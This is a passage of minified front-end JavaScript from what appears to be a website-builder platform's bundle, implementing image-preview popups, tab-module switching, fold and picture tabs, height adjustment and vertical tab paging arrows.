i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}t.exports=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.vm=null,this.init(e)}var e,i,o;return e=t,(i=[{key:"init",value:function(t){var e=$("#module"+t);e.find(".j_previewCustomSearchImg").length<1||e.find(".m_custom_search_result--table").each((function(e,n){var i=$(n).find(".j_previewCustomSearchImg"),o=$(this).index(),r=[];i.each((function(t,e){var n={};n.src=$(e).data("path"),n.title=$(e).data("name"),r.push(n)})),i.off("click.img").on("click.img",(function(e){e.preventDefault();var n=$(this).index();Site.slideshowView({id:"".concat(t).concat(o),previewSrcList:r,initialIndex:n,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-在线查询结果",jz_version:Fai.top.jzVersion}}})}))}))}},{key:"create",value:function(t){var e=t.$dom.data(),n=e.download,i=e.name,o=e.path,r='\n                <div id=\'j_previewImgPopup\'>\n                    <div class="p_preview_imgwrap">\n                        <img class="p_preview_img" src="'.concat(o,'" :alt="').concat(i,'">\n                        <div class="p_preview_download">').concat(i,'\n                            <a \n                                target="_self" href="').concat(n,'"\n                                class="p_preview_dowanbtn"\n                            >下载</a>\n                            <svg class="p_preview_closebtn j_previewClose">\n                                <use xlink:href="#icon_close2"></use>\n                            </svg>\n                        </div>\n                    </div>\n                </div>\n            '),a=null;$("body").append(r),(a=$("#j_previewImgPopup")).find(".j_previewClose").off("click.close").on("click.close",(function(t){t.preventDefault(),a.remove(),a=null}))}}])&&n(e.prototype,i),o&&n(e,o),t}()},3423:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440),f=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"isCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.isCustomHeight)return e.isCustomHeight()}},{key:"setCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.setCustomHeight)return e.setCustomHeight()}},{key:"setTabPackContentHeight",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.setTabPackContentHeight)return n.setTabPackContentHeight()}},{key:"isTabYModule",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.isDirectionY)return n.isDirectionY()}}],(n=[{key:"init",value:function(){var t=this;Fai.top._manageMode?$((function(){return Site.setModuleHeight2(t.moduleId,t.$module.height())})):Site.setModuleHeight2(this.moduleId,this.$module.height());var e=this.$module.find(".title_list"),n=this.$module.find(".tab_list"),i="click.changeTab";e.off(i).on(i,".item",(function(i){var o=e.find(".item"),r=n.find(".item"),a=$(i.currentTarget),s=o.filter(".formTabButtonHover"),u=r.filter(".formTabCntIdHover"),l=r.eq(o.index(a));a.hasClass("formTabButtonHover")||(t.removeActiveClass(s,u),t.addActiveClass(a,l),jzModule.NewsListModule.compatDot(l),t.actionForVideo(u,l),t.triggerModuleAnimation(),t.triggerScroll(),t.resetXPackModuleAutoHeight(),t.isCustomHeight()&&(t.setCustomHeight(),Site.fixSiteWidth(Fai.top._manageMode),Fai.top._manageMode&&(Site.removeMoveFrame("module"+t.moduleId),Site.addMoveFrame("module"+t.moduleId),Site.refreshResizableHandles($("#module"+t.moduleId)))))}));var o="mouseenter.changeTab";e.off(o).on(o,".item",(function(e){t.getTabSwitchWay()||$(e.currentTarget).click()})),this.initGroupPageArrow()}},{key:"isDirectionY",value:function(){return this.getFlag(4)}},{key:"getTabSwitchWay",value:function(){return this.getFlag(8)}},{key:"isCustomHeight",value:function(){return this.getFlag(16)}},{key:"getGroupPageArrow",value:function(){return this.pattern.gpa}},{key:"setCustomHeight",value:function(){var t=this.$module,e=t.find(".formMiddle"),n=t.find(".formMiddleContent"),i=t.find(".formTab"),o=t.find(".formTabContent"),r=t.find(".formTabCntId");t.css("height","auto"),e.css("height",""),n.css("height",""),i.css("height",""),o.css("height",""),r.css("height","")}},{key:"setTabPackContentHeight",value:function(){this.$module.find(".formTabCntId").each((function(){var t=$(this).find(".J_tabPackContent"),e=Site.getModuleAutoHeight(t);t.height(e)}))}},{key:"initGroupPageArrow",value:function(){if(this.isDirectionY()&&1==this.getGroupPageArrow().y){var t=this.getGroupPageArrow().bc;jzModule.TabModule.tabDirectionY.initArrowIfNotEnough(this.moduleId,t)}}},{key:"actionForVideo",value:function(t){for(var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:t,n=Array.from(t.find("video:not([autoplay])")),i=0,o=n;i<o.length;i++)video=o[i],video.paused||video.pause();this.bindLazyLoadForVideo(e)}},{key:"bindLazyLoadForVideo",value:function(t){var e=-1;t.find(".formStyle36").each((function(t,n){(e="new-video-".concat($(n).attr("_moduleid")))&&!$("#".concat(e)).attr("src")&&Site.videoLazyLoadBind(e)}))}},{key:"triggerModuleAnimation",value:function(){}},{key:"triggerScroll",value:function(){jzUtils.run({name:"triggerScroll",base:Fai.top.Site})}},{key:"addActiveClass",value:function(t,e){t.addClass("formTabButtonHover"),t.find(".formTabLeft").addClass("formTabLeftHover"),t.find(".formTabMiddle").addClass("formTabMiddleHover"),t.find(".formTabRight").addClass("formTabRightHover"),e.addClass("formTabCntIdHover")}},{key:"removeActiveClass",value:function(t,e){t.removeClass("formTabButtonHover"),t.find(".formTabLeft").removeClass("formTabLeftHover"),t.find(".formTabMiddle").removeClass("formTabMiddleHover"),t.find(".formTabRight").removeClass("formTabRightHover"),e.removeClass("formTabCntIdHover")}},{key:"fixTabModuleHeight",value:function(){var t=200;this.$el.find(".form").each((function(e,n){var i=$(n),o=parseInt(i.css("top"))||0,r=i.height();o+r>t&&(t=o+r)})),this.$module.css("height","auto"),this.$module.find(".formMiddle"+this.moduleId+", .formMiddleContent").css("height","auto"),this.$module.find("#formTabContent".concat(this.moduleId)).height(t),this.$module.find("#formTab".concat(this.moduleId,".formTabDirectionY .titleTable")).height(t),this.$module.find(".formTabCntId").height(t)}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 旧版标签模块"),t),this.isCustomHeight()?this.setCustomHeight():this.fixTabModuleHeight())}}])&&r(e.prototype,n),i&&r(e,i),l}(c);t.exports=f,function(t,e,n){var i=e.data,o=e.dom,r=e.utils,a=e.event;r.getBaseDom=function(){var t,e,n,o=i.moduleId;if((t=Fai.top.$("#module"+o)).length&&!t.hasClass("jz-moduleTabYPattern113")&&f.isTabYModule(t)&&(n=(e=t.find(".formTabButtonYList")).find(".formTabButton"),e.length&&n.length))return{module:t,formTabButtonYList:e,formTabButton:n}},r.getAllFormTabButtonHeight=function(){var e=o.formTabButton,n=0;return e.each((function(){n+=t(this).outerHeight(!0)})),n},r.checkHeightEnough=function(){var t=i.wrapperHeight,e=i.allFormTabButtonHeight,n=i.formTabButtonLength;return t>e||n<2},r.getOnePageNumForFormTabButton=function(){var t,e=i.wrapperHeight,n=i.arrowHeight,o=i.formTabButtonHeight;return t=(t=e-i.formTabButtonHoverHeight-n)<0?0:t,Math.round(t/o)+1},r.getPageNum=function(){return Math.ceil(i.formTabButtonLength/i.onePageNumForFormTabButton)},a.findOrCreateArrow=function(){var e,n,r=o.formTabButtonYList,a=i.bgColor;return(e=(e=r.find(".J_tabYArrow")).length?e:t((n=[],n.push("<div class='fk-tabYArrow J_tabYArrow'>"),n.push("<div class='f-arrowBox'>"),n.push("<div class='f-arrowBoxTop f-arrowBoxItem J_tabYArrowUp' style='display:none;'>"),n.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),n.push("<i class='f-arrow2 f-arrow J_arrowTopBg'></i>"),n.push("</div>"),n.push("<div class='f-arrowBoxBottom f-arrowBoxItem J_tabYArrowDown f-arrowBoxBottomIndex'>"),n.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),n.push("<i class='f-arrow2 f-arrow J_arrowBotomBg'></i>"),n.push("</div>"),n.push("</div>"),n.push("</div>"),n.join(""))).appendTo(r)).css("background-color",a),e.find(".J_arrowTopBg").css("border-bottom-color",a),e.find(".J_arrowBotomBg").css("border-top-color",a),e},a.setModuleNewHeight=function(){var t=i.onePageNumForFormTabButton,e=i.formTabButtonHeight,n=i.arrowHeight,r=i.moduleId,a=i.formTabButtonHoverHeight,s=(o.formTabButtonYList,(t-1)*e+a),u=s+n;return o.arrow.css("top",s),Site.setModuleHeight2(r,u),u},a.setPages=function(){for(var t=i.pageNum,e=i.onePageNumForFormTabButton,n=o.formTabButtonYList,r=o.formTabButton,a=0;a<t;a++)for(var s=e*a,u=e*(a+1);s<u;s++)r.eq(s).addClass("tabYPage"+a).data("tabYPage",a);r.hide(),n.find(".tabYPage0").show()},a.bindArrow=function(){var t=i.pageNum,e=o.arrow,n=o.formTabButton,r=o.formTabButtonYList,a=0,s=e.find(".J_tabYArrowUp"),u=e.find(".J_tabYArrowDown");function l(){0==a?s.find(".J_arrowColor").addClass("f-arrowDisable"):s.find(".J_arrowColor").removeClass("f-arrowDisable"),a==t-1?u.find(".J_arrowColor").addClass("f-arrowDisable"):u.find(".J_arrowColor").removeClass("f-arrowDisable")}s.off("click.page").on("click.page",(function(){0!=a&&(a--,l(),n.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),u.off("click.page").on("click.page",(function(){a!=t-1&&(a++,l(),n.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),u.one("click.pageOne",(function(){u.removeClass("f-arrowBoxBottomIndex"),s.show(),l()}))},a.resetDataAndDom=function(){for(var t in i)delete i[t];for(var e in o)delete o[e]},e.initArrowIfNotEnough=function(e,n){return i.moduleId=e,o=t.extend(o,r.getBaseDom()),t.isEmptyObject(o)?a.resetDataAndDom():(i.wrapperHeight=o.module.height(),i.formTabButtonHeight=o.formTabButton.not(".formTabButtonHover").outerHeight(!0),i.formTabButtonLength=o.formTabButton.length,i.allFormTabButtonHeight=r.getAllFormTabButtonHeight(),r.checkHeightEnough()?a.resetDataAndDom():(i.bgColor=n||"#fff",o.arrow=a.findOrCreateArrow(),i.arrowHeight=o.arrow.height(),i.formTabButtonHoverHeight=o.formTabButtonYList.find(".formTabButtonHover").outerHeight(!0),i.onePageNumForFormTabButton=r.getOnePageNumForFormTabButton(),i.pageNum=r.getPageNum(),i.wrapperHeight=a.setModuleNewHeight(),r.checkHeightEnough()?(o.arrow=o.arrow||a.findOrCreateArrow(),o.arrow.remove()):(a.setPages(),a.bindArrow()),void a.resetDataAndDom()))}}(jQuery,f.tabDirectionY||(f.tabDirectionY={data:{},dom:{},utils:{},event:{}}))},3424:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440),f=n(3425),d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"isCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.isCustomHeight)return e.isCustomHeight()}},{key:"setCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.setCustomHeight)return e.setCustomHeight()}},{key:"setTabPackContentHeight",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.setTabPackContentHeight)return n.setTabPackContentHeight()}},{key:"isTabYModule",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.isDirectionY)return n.isDirectionY()}}],(n=[{key:"init",value:function(){var t=this;if(this._animate={animating:!1},Fai.top._manageMode?setTimeout((function(){$((function(){return Site.setModuleHeight2(t.moduleId,t.$module.height())}))}),100):Site.setModuleHeight2(this.moduleId,this.$module.height()),!Fai.top._manageMode)switch(this.getStyle()){case 0:this.initDefaultTab();break;case 1:this.initFoldTab();break;case 2:this.initPictureTab()}}},{key:"initFoldTab",value:function(){var t=this,e=this,n=this.$module.find(".m_foldtab"),i="click.changeTab";function o(t,n){var i=t.find(".tab_content");t.removeClass("tab_active"),i.is(":animated")||i.css("height","auto"),i.stop().animate({height:0},{speed:300,step:function(){n||e.resetXPackModuleAutoHeight(!0)},complete:function(){i.css("height",""),e.actionForVideo(i,i.parent().siblings(".tab_active"))}})}n.off(i).on(i,".tab_title",(function(i){var r=n.find(".tab_item").filter(".tab_active"),a=$(i.currentTarget).parent(),s=a.hasClass("tab_active");t.actionForVideo(r),s?o(a):(t.getFoldDisplay()||n.children(".tab_active").each((function(){o($(this),!0)})),function(t){var n=t.find(".tab_content");t.addClass("tab_active"),n.is(":animated")||n.css("height",0),n.stop().animate({height:n.children().height()},{speed:300,step:function(){e.resetXPackModuleAutoHeight(!0)},complete:function(){n.css("height",""),e.triggerModuleAnimation(),e.triggerScroll()}})}(a))}))}},{key:"initDefaultTab",value:function(){var t=this,e=this.$module.find(".title_list"),n=this.$module.find(".tab_list"),i="click.changeTab",o=navigator.userAgent.includes("UBrowser");e.off(i).on(i,".item",(function(i){var r=e.find(".item"),a=n.children(".item"),s=$(i.currentTarget),u=r.filter(".formTabButtonHover"),l=a.filter(".formTabCntIdHover"),c=a.eq(r.index(s));s.hasClass("formTabButtonHover")||(t.toggleAnimation({$currentEl:l,$activeEl:c,currentIdx:l.index(),activeIdx:c.index()}),t.removeActiveClass(u,l),t.addActiveClass(s,c),jzModule.NewsListModule.compatDot(c),t.actionForVideo(l,c),t.enableModuleAnimation(),t.triggerScroll(),t.resetXPackModuleAutoHeight(),o&&jzSite.lazyLoad.forceLoadImages($activeItem),t.isCustomHeight()&&(t.setCustomHeight(),Site.fixSiteWidth(Fai.top._manageMode),Fai.top._manageMode&&(Site.removeMoveFrame("module"+t.moduleId),Site.addMoveFrame("module"+t.moduleId),Site.refreshResizableHandles($("#module"+t.moduleId)))))}));var r="mouseenter.changeTab";e.off(r).on(r,".item",(function(e){t.getTabSwitchWay()||$(e.currentTarget).click()})),this.bindToggleAnimationEndEvent(n,".tab_item")}},{key:"initPictureTab",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=this,n=navigator.userAgent.includes("UBrowser"),i=null,o=Object.assign({},{event:this.getTabSwitchWay()?"click":"hover",onTabChanged:function(){var t=e.$module.find(".tab_pane_item--active");jzModule.NewsListModule.compatDot(t),e.triggerModuleAnimation(),e.triggerScroll(),e.actionForVideo(i,t),n&&jzSite.lazyLoad.forceLoadImages(t)},onBeforeTabChanged:function(){e.toggleAnimation.apply(e,arguments),i=e.$module.find(".tab_pane_item--active")}},t),r=new f(this.moduleId,o);return this.bindToggleAnimationEndEvent(this.$module.find(".J_site_tabs_pane").eq(0),".J_tab_pane_item"),r}},{key:"getStyle",value:function(){return this.module.prop2}},{key:"isDirectionY",value:function(){return this.getFlag(4)}},{key:"getTabSwitchWay",value:function(){return this.getFlag(8)}},{key:"isCustomHeight",value:function(){return this.getFlag(16)||1==this.getStyle()}},{key:"getFoldDisplay",value:function(){return this.getFlag(32)}},{key:"getGroupPageArrow",value:function(){return this.pattern.gpa}},{key:"setCustomHeight",value:function(){var t=this.$module,e=t.find(".formMiddle"),n=t.find(".formMiddleContent"),i=t.find(".formTab"),o=t.find(".formTabContent"),r=t.find(".formTabCntId"),a=2===this.getStyle();a&&(o=t.find(".J_site_tabs_pane"),r=t.find(".J_tab_pane_item")),t.css("height","auto"),e.css("height",""),n.css("height",""),this.isDirectionY()||a?i.css("height",o.height()):i.css("height",""),o.css("height",""),r.css("height","")}},{key:"setTabPackContentHeight",value:function(){var t=this.$module.find(".J_tabPackContent"),e=this.$module.find(".news_list_wrap"),n=0!==e.length;n&&(this.$module.find(".formTabCntId").css("visibility","initial"),e.addClass("news_list_fix_dot")),t.each((function(){var t=$(this),e=Site.getModuleAutoHeight(t);t.height(e)})),n&&(this.$module.find(".formTabCntId").css("visibility",""),e.removeClass("news_list_fix_dot"))}},{key:"initGroupPageArrow",value:function(){if(this.isDirectionY()){var t=this.getGroupPageArrow().bc;jzModule.TabPackModule.tabDirectionY.initArrowIfNotEnough(this.moduleId,t)}}},{key:"actionForVideo",value:function(t){for(var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:t,n=Array.from(t.find("video:not([autoplay])")),i=0,o=n;i<o.length;i++){var r=o[i];r.paused||r.pause()}this.bindLazyLoadForVideo(e)}},{key:"bindLazyLoadForVideo",value:function(t){var e=-1;t.find(".formStyle36").each((function(t,n){(e="new-video-".concat($(n).attr("_moduleid")))&&!$("#".concat(e)).attr("src")&&Site.videoLazyLoadBind(e)}))}},{key:"enableModuleAnimation",value:function(){var t=this.options.enableToggleAnim?300:0;this.triggerModuleAnimation(t)}},{key:"triggerModuleAnimation",value:function(){arguments.length>0&&undefined}},{key:"triggerScroll",value:function(){jzUtils.run({name:"triggerScroll",base:Fai.top.Site})}},{key:"addActiveClass",value:function(t,e){t.addClass("formTabButtonHover"),t.find(".formTabLeft").addClass("formTabLeftHover"),t.find(".formTabMiddle").addClass("formTabMiddleHover"),t.find(".formTabRight").addClass("formTabRightHover"),e.addClass("formTabCntIdHover")}},{key:"removeActiveClass",value:function(t,e){t.removeClass("formTabButtonHover"),t.find(".formTabLeft").removeClass("formTabLeftHover"),t.find(".formTabMiddle").removeClass("formTabMiddleHover"),t.find(".formTabRight").removeClass("formTabRightHover"),e.removeClass("formTabCntIdHover")}},{key:"animating",value:function(t){this._animate.animating=t}},{key:"getToggleAnimConfig",value:function(){return{animClass:"tab_anim--anim",animEnterClass:"tab_anim--enter",animLeaveClass:"tab_anim--leave",animReverseClass:"tab_anim--reverse",animEnterToClass:"tab_anim--enter-to",animLeaveToClass:"tab_anim--leave-to"}}},{key:"toggleAnimation",value:function(t){var e=this,n=t.currentIdx,i=t.activeIdx,o=t.$currentEl,r=t.$activeEl;if(this.options.enableToggleAnim&&-1!=n&&!0!==this._animate.animating){this.animating(!0);var a=this.getToggleAnimConfig(),s=a.animClass,u=a.animEnterClass,l=a.animLeaveClass,c=a.animEnterToClass,f=a.animLeaveToClass,d=a.animReverseClass;this.removeAllToggleAnimationClass(o),this.removeAllToggleAnimationClass(r),o.addClass(l),r.addClass(u),i<n&&(o.addClass(d),r.addClass(d)),this.nextFrame((function(){o.addClass(s),r.addClass(s),o.removeClass(c).addClass(f),r.removeClass(f).addClass(c),e.animating(!1)}))}}},{key:"bindToggleAnimationEndEvent",value:function(t,e){var n=this;if(this.options.enableToggleAnim){this.getToggleAnimConfig();var i="".concat("transitionend.toggle webkitTransitionEnd.toggle oTransitionEnd.toggle"," ").concat("animationend.toggle webkitAnimationEnd.toggle oAnimationEnd.toggle");t.off(i).on(i,e,(function(t){n.removeAllToggleAnimationClass($(t.currentTarget))}))}}},{key:"removeAllToggleAnimationClass",value:function(t){var e=this.getToggleAnimConfig(),n=e.animClass,i=e.animEnterClass,o=e.animLeaveClass,r=e.animEnterToClass,a=e.animLeaveToClass,s=e.animReverseClass;t.removeClass([n,i,o,r,a,s].join(" "))}},{key:"nextFrame",value:function(t){var e=window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout;e((function(){e(t)}))}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 新版标签模块"),t),Site.autoTabPackModuleHeight(this.$el))}}])&&r(e.prototype,n),i&&r(e,i),l}(c);t.exports=d,function(t,e,n){var i=e.data,o=e.dom,r=e.utils,a=e.event;r.getBaseDom=function(){var t,e,n,o=i.moduleId;if((t=Fai.top.$("#module"+o)).length&&!t.hasClass("jz-moduleTabYPattern113")&&d.isTabYModule(t)&&(n=(e=t.find(".formTabButtonYList")).find(".formTabButton"),e.length&&n.length))return{module:t,formTabButtonYList:e,formTabButton:n}},r.getAllFormTabButtonHeight=function(){var e=o.formTabButton,n=0;return e.each((function(){n+=t(this).outerHeight(!0)})),n},r.checkHeightEnough=function(){var t=i.wrapperHeight,e=i.allFormTabButtonHeight,n=i.formTabButtonLength;return t>e||n<2},r.getOnePageNumForFormTabButton=function(){var t,e=i.wrapperHeight,n=i.arrowHeight,o=i.formTabButtonHeight;return t=(t=e-i.formTabButtonHoverHeight-n)<0?0:t,Math.round(t/o)+1},r.getPageNum=function(){return Math.ceil(i.formTabButtonLength/i.onePageNumForFormTabButton)},a.findOrCreateArrow=function(){var e,n,r=o.formTabButtonYList,a=i.bgColor;return(e=(e=r.find(".J_tabYArrow")).length?e:t((n=[],n.push("<div class='fk-tabYArrow J_tabYArrow'>"),n.push("<div class='f-arrowBox'>"),n.push("<div class='f-arrowBoxTop f-arrowBoxItem J_tabYArrowUp' style='display:none;'>"),n.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),n.push("<i class='f-arrow2 f-arrow J_arrowTopBg'></i>"),n.push("</div>"),n.push("<div class='f-arrowBoxBottom f-arrowBoxItem J_tabYArrowDown f-arrowBoxBottomIndex'>"),n.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),n.push("<i class='f-arrow2 f-arrow J_arrowBotomBg'></i>"),n.push("</div>"),n.push("</div>"),n.push("</div>"),n.join(""))).appendTo(r)).css("background-color",a),e.find(".J_arrowTopBg").css("border-bottom-color",a),e.find(".J_arrowBotomBg").css("border-top-color",a),e},a.setModuleNewHeight=function(){var t=i.onePageNumForFormTabButton,e=i.formTabButtonHeight,n=i.arrowHeight,r=i.moduleId,a=i.formTabButtonHoverHeight,s=(o.formTabButtonYList,(t-1)*e+a),u=s+n;return o.arrow.css("top",s),Site.setModuleHeight2(r,u),u},a.setPages=function(){for(var t=i.pageNum,e=i.onePageNumForFormTabButton,n=o.formTabButtonYList,r=o.formTabButton,a=0;a<t;a++)for(var s=e*a,u=e*(a+1);s<u;s++)r.eq(s).addClass("tabYPage"+a).data("tabYPage",a);r.hide(),n.find(".tabYPage0").show()},a.bindArrow=function(){var t=i.pageNum,e=o.arrow,n=o.formTabButton,r=o.formTabButtonYList,a=0,s=e.find(".J_tabYArrowUp"),u=e.find(".J_tabYArrowDown");function l(){0==a?s.find(".J_arrowColor").addClass("f-arrowDisable"):s.find(".J_arrowColor").removeClass("f-arrowDisable"),a==t-1?u.find(".J_arrowColor").addClass("f-arrowDisable"):u.find(".J_arrowColor").removeClass("f-arrowDisable")}s.off("click.page").on("click.page",(function(){0!=a&&(a--,l(),n.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),u.off("click.page").on("click.page",(function(){a!=t-1&&(a++,l(),n.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),u.one("click.pageOne",(function(){u.removeClass("f-arrowBoxBottomIndex"),s.show(),l()}))},a.resetDataAndDom=function(){for(var t in i)delete i[t];for(var e in o)delete o[e]},e.initArrowIfNotEnough=function(e,n){return i.moduleId=e,o=t.extend(o,r.getBaseDom()),t.isEmptyObject(o)?a.resetDataAndDom():(i.wrapperHeight=o.module.height(),i.formTabButtonHeight=o.formTabButton.not(".formTabButtonHover").outerHeight(!0),i.formTabButtonLength=o.formTabButton.length,i.allFormTabButtonHeight=r.getAllFormTabButtonHeight(),r.checkHeightEnough()?a.resetDataAndDom():(i.bgColor=n||"#fff",o.arrow=a.findOrCreateArrow(),i.arrowHeight=o.arrow.height(),i.formTabButtonHoverHeight=o.formTabButtonYList.find(".formTabButtonHover").outerHeight(!0),i.onePageNumForFormTabButton=r.getOnePageNumForFormTabButton(),i.pageNum=r.getPageNum(),i.wrapperHeight=a.setModuleNewHeight(),r.checkHeightEnough()?(o.arrow=o.arrow||a.findOrCreateArrow(),o.arrow.remove()):(a.setPages(),a.bindArrow()),void a.resetDataAndDom()))}}(jQuery,d.tabDirectionY||(d.tabDirectionY={data:{},dom:{},utils:{},event:{}}))},3425:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return(r="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var i=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=l(t)););return t}(t,e);if(i){var o=Object.getOwnPropertyDescriptor(i,e);return o.get?o.get.call(n):o.value}})(t,e,n||t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(c,t);var e,n,i,u=s(c);function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=u.call(this,t,e)).isVerticalTab=!1,n.init(),n}return e=c,(n=[{key:"init",value:function(){this.updateTabDirection()}},{key:"updateTabDirection",value:function(){var t=Fai.top.$("#module".concat(this.moduleId," .J_site_tabs_nav")).css("float");this.isVerticalTab=-1!==["left","right"].indexOf(t),this.addTabDirectionClass()}},{key:"addTabDirectionClass",value:function(){var t=this.isVerticalTab?"vertical":"horizonal";Fai.top.$("#module".concat(this.moduleId," .J_site_tabs_nav")).removeClass("jz_tabs_direction--vertical jz_tabs_direction--horizonal").addClass("jz_tabs_direction--".concat(t))}},{key:"update",value:function(t){r(l(c.prototype),"update",this).call(this,t),this.updateTabDirection()}}])&&o(e.prototype,n),i&&o(e,i),c}(n(3426).SiteTabs);t.exports=c},3426:function(t,e){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var o=function(){function t(e){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};n(this,t),this.moduleId=e,this.$module=Fai.top.$("#module".concat(e)),this._config=i,this._cache={},this._init()}var e,o,r;return e=t,(o=[{key:"setConfig",value:function(){var 